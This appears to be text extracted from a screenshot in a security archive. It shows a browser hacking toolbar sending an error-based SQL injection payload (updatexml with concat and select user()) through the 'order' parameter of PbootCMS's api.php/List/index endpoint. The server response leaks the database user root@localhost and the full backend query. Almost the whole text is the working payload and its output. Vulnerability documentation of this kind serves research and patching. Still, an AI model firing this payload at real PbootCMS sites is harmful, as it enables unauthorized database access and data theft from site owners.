 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://localhost/PbootCMS/api.php/List/index
?order=123 and(updatexml(1,concat(0x7e,(select user())),0))#
Enable Post data Enable Referrer
{"code":0,"data":"执行SQL发生错误！错误：XPATH syntax error: '~root@localhost'，语句：SELECT a.*,b.name as sortname,c.name as subsortname,d.type,e.* FROM ay_content a
LEFT JOIN ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext
e ON a.id=e.contentid WHERE(a.scode in ('index') OR a.subscode='Array') AND(a.acode='cn' AND a.status=1 AND d.type=2) ORDER BY 123 and(updatexml(1,concat(0x7e,
(select user())),0)) ASC,sorting ASC,id DESC LIMIT 0,15 ","rowtotal":0}
零组资料文库